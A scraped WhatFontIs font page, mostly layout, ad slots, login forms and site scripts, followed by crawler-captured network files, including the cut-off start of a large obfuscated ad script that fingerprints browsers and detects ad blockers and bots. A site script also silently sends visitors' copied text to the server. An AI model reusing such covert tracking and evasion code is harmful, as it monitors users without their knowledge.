<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Discotechia-Semi-Italic.font" id="urlidd320587" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Discotechia-Semi-Italic.font">Discotechia Semi-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320587"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/B/NMY_ABTS-Aviator-ItalicA.png" alt="Fonts similar to ABTS Aviator Italic" title="Fonts similar to ABTS Aviator Italic" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=050f87fdc14df96ddbe4f419e7a12567&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="7b5f1d11a5821bbb709debabb6b220cfb5bb0eb499db2d25dd082183032e8845"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="7b5f1d11a5821bbb709debabb6b220cfb5bb0eb499db2d25dd082183032e8845"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXr5iJELzj_o2-evstNkXN7_f24BvyAaHX-O6nA8i8Afu0TblcyESlDsh9PeJ91nijSTdUw33EBWzTUUx0FjrOYFMRTifJBZhK6eHwwp2DIiwF0iZ9wsqaF3w7dVcU4VQxsckZ6Sp5znx2sZlP0q8GsXjRUSf368ibWXeYRqfRHY_jMPnq_O7AB4dM=/_.com/a?size.lazyload-ad-/boxad_/ads_redirect./160-600.
body_size: -1289
content:
window['084f2ed0-a137-4235-b121-62493c16699a'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
545da6a7-fcb7-4a11-8e0d-d2481c89ce42

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 159041
content:
// 
!function(){function a2N(t,e){const n=a2x();return(a2N=function(t,e){return n[t-=365]})(t,e)}function a2x(){const t=["<head","cap","generate","HTMLTableColElement","HTML","paint( <ident> , <declaration-value>? )","admost.com","fill|contain|cover|none|scale-down","Too many hex digits","whatcardev.haymarket.com","reserved1","adma","deg","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<line-width>{1,4}","decorator","gzip","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Brackets","normal|compact","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5",'[id^="dfp-ad-"]',"snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","player","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","https://cmp.myhomebook.de","Operator","document.documentElement is undefined","/getconfig/sodar","<number>|<angle>","mimeTypesConsistent","none|strict|content|[[size||inline-size]||layout||style||paint]","frameElement","abs","use","Group","https://prebid.trustedstack.com/rtb/trustedstack","/ivt/detect","selenium-evaluate","lngtdv.com","isNameCharCode","coachjs","eval","<symbol>+","clientHeight","ep2.adtrafficquality.google","process","token","<'rest-before'> <'rest-after'>?","Terminate - not active","key","<time>|<percentage>","Notification","none|in-flow|all","scroll( [<axis>||<scroller>]? )","serif|sans-serif|cursive|fantasy|monospace","isGecko","nextNonWsCode","Document_referrer"," > ","getAtrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","liadm.com","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>?","invalid protect-id length: ","rex","[<function-token> <any-value>? )]|[( <any-value>? )]","translateX( <length-percentage> )","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","adthrive","Proxy","Comma","; SameSite=None","as_window_id","auto|<animateable-feature>#","creativeId","sepia( <number-percentage> )","Brian Paul","script-src","display","none|capitalize|uppercase|lowercase|full-width|full-size-kana","import","rng","auto|none|text|all","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","adhesion","about:blank","firefox_etp_enabled","Worker","/f.min.js","find","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<'position-try-order'>? <'position-try-fallbacks'>","clickiocdn.com","opera","<transition-behavior-value>#","consumeUntilLeftCurlyBracket","getRandomValues","var( <custom-property-name> , <declaration-value>? )","( <supports-condition> )|<supports-feature>|<general-enclosed>","parseValue","self","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<number [0,∞]> [/ <number [0,∞]>]?","Layer","Terminate - IVT blocked","HTMLAnchorElement","[restore-rejections] handleQueued script_onerror","left","gpt_limited","aborted","<'margin-left'>","<line-width>||<line-style>||<color>","timeout",'[name^="google_ads_iframe"]',"rhino","sectionChange","lexer","<'border-top-style'>","navigator.productSub is undefined","forEach","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","requestNonPersonalizedAds","cultureg","__hooked_preframe","headers","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","horizontal|vertical|inline-axis|block-axis|inherit","cdn.iubenda.com","https://consent.lep.co.uk","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","data-freestar-ad","HTMLAnchorElement_host","htlbid.com","none|left|right|both|inline-start|inline-end","https://prg.smartadserver.com/prebid/v1","option encode is invalid","setPrototypeOf","splitCookiesString","pageview","appendScriptElementAsync","isAbsolute","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","scrollY","gw.geoedge.be","admaru.net","/filter-fingerprint","matchRef","[src*=","HTMLImageElement_attributionSrc","bad-string-token"," |  ","polarbyte","responseType","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","!important","Number of function is expected","tag","innovid.com","<ns-prefix>? <ident-token>","<url>+","ssmas","child|young|old","all|<custom-ident>","<font-stretch-absolute>","even","google_ads","https://ad-delivery.net/px.gif?ch=2","property","as-extra","aWQ=","onorientationchange","cache_is_blocking_ads","emit","onreadystatechange","cache_is_blocking_acceptable_ads","ag.dns-finder.com","space-between|space-around|space-evenly|stretch","children","not expected type of fetch Request: ","_file","seedtag.com","cmVzZXJ2ZWQySW5wdXQ=","Please enter the password","httpOnly","reference","normal|strong|moderate|none|reduced","urlRegex","window.parent.document.domain;","_skipValidation","ats.rlcdn.com","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","[Bot] bot detected, botKind=","ccgateway.net","<length>|thin|medium|thick","sign( <calc-sum> )","HTMLAnchorElement_href","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","groups","<page-selector-list>","window.top.confiant.services().onASTAdLoad","HTMLTableCaptionElement","[shorter|longer|increasing|decreasing] hue","this.postMessage(...arguments)","cover|contain|entry|exit|entry-crossing|exit-crossing","<'container-name'> [/ 